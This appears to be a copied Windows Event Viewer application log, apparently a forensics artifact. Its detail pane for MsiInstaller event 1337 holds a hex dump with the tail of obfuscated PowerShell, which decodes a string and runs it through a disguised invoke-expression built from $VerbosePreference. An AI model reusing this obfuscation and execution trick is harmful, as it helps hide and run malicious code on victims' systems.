 Application Logs Number of events: 267
Level Date and Time Source Event ID Task Ca...
Information 10/10/2023 9:04:57 AM MsiInstaller 1042 None
Information 10/10/2023 9:04:57 AM MsiInstaller 1033 None
Information 10/10/2023 9:04:57 AM MsiInstaller 11707 None
Information 10/10/2023 9:04:44 AM RestartManager 10000 None
Information 10/10/2023 9:04:41 AM MsiInstaller 1040 None
Information 10/10/2023 9:04:27 AM RestartManager 10001 None
Information 10/10/2023 9:04:21 AM gupdate 0 None
Information 10/10/2023 9:04:09 AM RestartManager 10000 None
Information 10/10/2023 9:02:47 AM MsiInstaller 1337 None
Event 1337, MsiInstaller
General Details
Friendly View XML View
0758: 45 20 28 5B 63 48 41 72 E ([cHAr
0760: 5D 39 30 2B 5B 63 48 41 ]90+[cHA
0768: 72 5D 38 34 2B 5B 63 48 r]84+[cH
0770: 41 72 5D 35 34 29 2C 5B Ar]54),[
0778: 63 48 41 72 5D 33 36 20 cHAr]36
0780: 2D 72 45 50 6C 41 63 65 -rEPlAce
0788: 27 61 36 54 27 2C 5B 63 'a6T',[c
0790: 48 41 72 5D 33 34 20 20 HAr]34
0798: 2D 72 45 50 6C 41 63 65 -rEPlAce
07a0: 20 20 27 52 59 63 27 2C 'RYc',
07a8: 5B 63 48 41 72 5D 31 32 [cHAr]12
07b0: 34 20 2D 63 52 45 70 4C 4 -cREpL
07b8: 41 43 45 20 20 28 5B 63 ACE ([c
07c0: 48 41 72 5D 31 30 34 2B HAr]104+
07c8: 5B 63 48 41 72 5D 31 32 [cHAr]12
07d0: 30 2B 5B 63 48 41 72 5D 0+[cHAr]
07d8: 35 34 29 2C 5B 63 48 41 54),[cHA
07e0: 72 5D 33 39 29 20 7C 2E r]39) |.
07e8: 20 28 20 24 76 45 52 62 ( $vERb
07f0: 6F 53 45 70 72 65 46 65 oSEpreFe
07f8: 52 65 6E 43 65 2E 74 4F RenCe.tO
0800: 53 74 72 49 4E 47 28 29 StrING()
0808: 5B 31 2C 33 5D 2B 27 78 [1,3]+'x
0810: 27 2D 4A 4F 69 6E 27 27 '-JOin''
0818: 29 )